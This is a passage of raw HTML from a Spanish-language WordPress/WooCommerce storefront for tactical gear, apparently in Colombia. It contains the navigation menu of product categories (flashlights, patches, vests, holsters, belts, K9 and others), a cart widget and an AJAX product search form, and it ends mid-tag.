<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-4646e23 e-flex e-con-boxed e-con e-child" data-id="4646e23" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/linternas-tacticas/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/LINTERNAS.webp" class="elementor-element elementor-element-58c768f6 e-flex e-con-boxed e-con e-child" data-id="58c768f6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-49c37be5 e-flex e-con-boxed e-con e-child" data-id="49c37be5" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-1e4c35 elementor-widget elementor-widget-heading" data-id="1e4c35" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Linternas</h2></div></div></div></div></div>
</a></div></div></div><div data-dce-background-color="#000000" class="elementor-element elementor-element-2492d73e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="2492d73e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-18e9d41a e-flex e-con-boxed e-con e-child" data-id="18e9d41a" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-371caf37 e-flex e-con-boxed e-con e-child" data-id="371caf37" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/parches-5-11/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/PARCHES-1.webp" class="elementor-element elementor-element-fc62261 e-flex e-con-boxed e-con e-child" data-id="fc62261" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-616dacd9 e-flex e-con-boxed e-con e-child" data-id="616dacd9" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-1f6b71fb elementor-widget elementor-widget-heading" data-id="1f6b71fb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Parches</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-3805dc57 e-flex e-con-boxed e-con e-child" data-id="3805dc57" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-34c59c60 e-flex e-con-boxed e-con e-child" data-id="34c59c60" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/pouches-5-11-articulos-tacticos-para-morrales/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/POUCHES.webp" class="elementor-element elementor-element-40c95046 e-flex e-con-boxed e-con e-child" data-id="40c95046" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-60e66b5 e-flex e-con-boxed e-con e-child" data-id="60e66b5" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-19ba2bd7 elementor-widget elementor-widget-heading" data-id="19ba2bd7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Pouches</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-71d24141 e-flex e-con-boxed e-con e-child" data-id="71d24141" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-4b194c73 e-flex e-con-boxed e-con e-child" data-id="4b194c73" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/gafas-tacticas-revision-military/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/LENTES-TACTICOS.webp" class="elementor-element elementor-element-763daa40 e-flex e-con-boxed e-con e-child" data-id="763daa40" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-521f0c50 e-flex e-con-boxed e-con e-child" data-id="521f0c50" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-4db83daf elementor-widget elementor-widget-heading" data-id="4db83daf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Gafas</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-2fdbafec e-flex e-con-boxed e-con e-child" data-id="2fdbafec" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-79e16cf6 e-flex e-con-boxed e-con e-child" data-id="79e16cf6" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/guantes-tacticos/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/GUANTES.webp" class="elementor-element elementor-element-49a16048 e-flex e-con-boxed e-con e-child" data-id="49a16048" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-1e27ab40 e-flex e-con-boxed e-con e-child" data-id="1e27ab40" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-32d28e0b elementor-widget elementor-widget-heading" data-id="32d28e0b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guantes</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-440240ef e-flex e-con-boxed e-con e-child" data-id="440240ef" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-76bad3c6 e-flex e-con-boxed e-con e-child" data-id="76bad3c6" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/herramientas/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/NAVAJAS.webp" class="elementor-element elementor-element-7fa033ba e-flex e-con-boxed e-con e-child" data-id="7fa033ba" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-5af81c5c e-flex e-con-boxed e-con e-child" data-id="5af81c5c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-4d88fdaf elementor-widget elementor-widget-heading" data-id="4d88fdaf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Herramientas</h2></div></div></div></div></div>
</a></div></div></div><div data-dce-background-color="#000000" class="elementor-element elementor-element-5a034fab e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="5a034fab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-45d5c7d7 e-flex e-con-boxed e-con e-child" data-id="45d5c7d7" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-403d7dfd e-flex e-con-boxed e-con e-child" data-id="403d7dfd" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/mohoc/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/MOHOC.webp" class="elementor-element elementor-element-61b195bf e-flex e-con-boxed e-con e-child" data-id="61b195bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-282b8ea0 e-flex e-con-boxed e-con e-child" data-id="282b8ea0" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-25aa5a9e elementor-widget elementor-widget-heading" data-id="25aa5a9e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">MOHOC</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-95840f4 e-flex e-con-boxed e-con e-child" data-id="95840f4" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-708c052c e-flex e-con-boxed e-con e-child" data-id="708c052c" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/chalecos-5-11/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/CHALECOS.webp" class="elementor-element elementor-element-32df2158 e-flex e-con-boxed e-con e-child" data-id="32df2158" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-5e2eedc e-flex e-con-boxed e-con e-child" data-id="5e2eedc" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-39e94d8f elementor-widget elementor-widget-heading" data-id="39e94d8f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Chalecos</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-1c9a4c3c e-flex e-con-boxed e-con e-child" data-id="1c9a4c3c" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-a1942b9 e-flex e-con-boxed e-con e-child" data-id="a1942b9" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/chapuzas-para-arma-indumentaria-tactica/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/HOLSTERS.webp" class="elementor-element elementor-element-3e212946 e-flex e-con-boxed e-con e-child" data-id="3e212946" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-1de8c57a e-flex e-con-boxed e-con e-child" data-id="1de8c57a" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-10564039 elementor-widget elementor-widget-heading" data-id="10564039" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Chapuzas</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-2fb3977f e-flex e-con-boxed e-con e-child" data-id="2fb3977f" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-30151ab4 e-flex e-con-boxed e-con e-child" data-id="30151ab4" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/reatas-y-cinturones-tacticos-5-11-en-colombia/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/CINTURONES-TACTICOS.webp" class="elementor-element elementor-element-1d00b7b5 e-flex e-con-boxed e-con e-child" data-id="1d00b7b5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-5d6ce4b1 e-flex e-con-boxed e-con e-child" data-id="5d6ce4b1" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-25c7f313 elementor-widget elementor-widget-heading" data-id="25c7f313" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Reatas</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-6479c55b e-flex e-con-boxed e-con e-child" data-id="6479c55b" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-5293c1fb e-flex e-con-boxed e-con e-child" data-id="5293c1fb" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/buceo/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/BUCEO.webp" class="elementor-element elementor-element-1d2c3e e-flex e-con-boxed e-con e-child" data-id="1d2c3e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-11d5904 e-flex e-con-boxed e-con e-child" data-id="11d5904" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-4dcfa1a1 elementor-widget elementor-widget-heading" data-id="4dcfa1a1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Buceo</h2></div></div></div></div></div>
</a></div></div></div><div data-dce-background-color="#000000" class="elementor-element elementor-element-366f077 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="366f077" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-44f736b e-flex e-con-boxed e-con e-child" data-id="44f736b" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-052576e e-flex e-con-boxed e-con e-child" data-id="052576e" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/hidratacion-elementos-tacticos/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/HIDRATACION.webp" class="elementor-element elementor-element-00e5b28 e-flex e-con-boxed e-con e-child" data-id="00e5b28" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-e260ffc e-flex e-con-boxed e-con e-child" data-id="e260ffc" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-5e4e457 elementor-widget elementor-widget-heading" data-id="5e4e457" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Hidratación</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-701d419 e-flex e-con-boxed e-con e-child" data-id="701d419" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-627d129 e-flex e-con-boxed e-con e-child" data-id="627d129" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/equipos-de-proteccion/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/PROTECCION.webp" class="elementor-element elementor-element-cca104e e-flex e-con-boxed e-con e-child" data-id="cca104e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-e67ff32 e-flex e-con-boxed e-con e-child" data-id="e67ff32" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-83574d5 elementor-widget elementor-widget-heading" data-id="83574d5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Protección</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-eeda8d1 e-flex e-con-boxed e-con e-child" data-id="eeda8d1" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-ded3676 e-flex e-con-boxed e-con e-child" data-id="ded3676" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/productos-k9-adiestramiento-canino/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/K9.webp" class="elementor-element elementor-element-236b5e2 e-flex e-con-boxed e-con e-child" data-id="236b5e2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-985374c e-flex e-con-boxed e-con e-child" data-id="985374c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-2651533 elementor-widget elementor-widget-heading" data-id="2651533" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">K9</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-5da53bc e-flex e-con-boxed e-con e-child" data-id="5da53bc" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-fd88510 e-flex e-con-boxed e-con e-child" data-id="fd88510" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/agendas-resistentes-al-agua-rite-in-the-rain/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/RITE.webp" class="elementor-element elementor-element-1999cf7 e-flex e-con-boxed e-con e-child" data-id="1999cf7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-cd11385 e-flex e-con-boxed e-con e-child" data-id="cd11385" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-efdd0e7 elementor-widget elementor-widget-heading" data-id="efdd0e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Rite in<br>the rain</h2></div></div></div></div></div>
</a></div></div><div class="elementor-element elementor-element-81afcec e-flex e-con-boxed e-con e-child" data-id="81afcec" data-element_type="container"><div class="e-con-inner">
<a data-dce-background-hover-color="#3F3F3F" class="elementor-element elementor-element-ca82232 e-flex e-con-boxed e-con e-child" data-id="ca82232" data-element_type="container" href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/pelican/"><div class="e-con-inner"><div data-dce-background-image-url="https://www.americantactical.com.co/wp-content/uploads/2025/10/PELICAN.webp" class="elementor-element elementor-element-2e52f6c e-flex e-con-boxed e-con e-child" data-id="2e52f6c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-9eb968f e-flex e-con-boxed e-con e-child" data-id="9eb968f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7ae1c19 elementor-widget elementor-widget-heading" data-id="7ae1c19" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">PELICAN</h2></div></div></div></div></div>
</a></div></div></div></div></div></li><li id="menu-item-24173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24173 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://www.americantactical.com.co/categoria-producto/ofertas//" class="ekit-menu-nav-link">Ofertas</a></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div><div class="elementor-element elementor-element-636d6e2e e-con-full e-flex e-con e-child" data-id="636d6e2e" data-element_type="container"><div class="elementor-element elementor-element-64421223 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="64421223" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MSIsInRvZ2dsZSI6ZmFsc2V9">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a></div></div></div><div class="elementor-element elementor-element-4258e3af elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="4258e3af" data-element_type="widget" id="toggle-info" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div></div></div></div><div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2c302d9b toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide remove-item-position--middle elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2c302d9b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div><div data-dce-background-color="#000000" class="elementor-element elementor-element-49f1c703 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="49f1c703" data-element_type="container" id="panel-info" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;hide&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-927d95c elementor-widget__width-initial elementor-widget elementor-widget-jet-ajax-search" data-id="927d95c" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default"><div class="elementor-widget-container"><div class="elementor-jet-ajax-search jet-search"><div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;_sku&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, tu b\u00fasqueda no arroj\u00f3 resultados.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, no podemos realizar tu busqueda en este momento, int\u00e9ntalo m\u00e1s tarde.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;yes&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.americantactical.com.co/" role="search" target=""><div class="jet-ajax-search__fields-holder"><div class="jet-ajax-search__field-wrapper">
<label for="search-input-927d95c" class="screen-reader-text">Search ...</label>
<input id="search-input-927d95c" class="jet-ajax-search__field" type="search" placeholder="¿Qué producto estás buscando?" value="" name="s" autocomplete="off" />
<input type="hidden" value="{&quot;custom_fields_source&quot;:&quot;_sku&quot;}" name="jet_ajax_search_settings" />
<input type="hidden" value="product" name="post_type" /></div></div>
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button></form><div class="jet-ajax-search__results-area" ><div class="jet-ajax-search__results-holder"><div class="jet-ajax-search__results-header">
<button class="jet-ajax-search__results-count"><span></span> Resultados</button><div class="jet-ajax-search__navigation-holder"></div></div><div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" ><div class="jet-ajax-search__results-list-inner "></div></div><div class="jet-ajax-search__results-footer">
<button class="jet-ajax-search__full-results">Ver todos los resultados</button><div class="jet-ajax-search__navigation-holder"></div></div></div><div class="jet-ajax-search__message"></div><div class="jet-ajax-search__spinner-holder"><div class="jet-ajax-search__spinner"><div class="rect rect-1"></div><div class="rect rect-2"></div><div class="rect rect-3"></div><div class="rect rect-4"></div><div class="rect rect-5"></div></div></div></div></div></div></div></div></div></div><header class="elementor-element elementor-element-17c4b25c e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="17c4b25c" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;}"><div data-dce-background-color="#8FC9F0" class="elementor-element elementor-element-195e8426 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="195e8426" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div 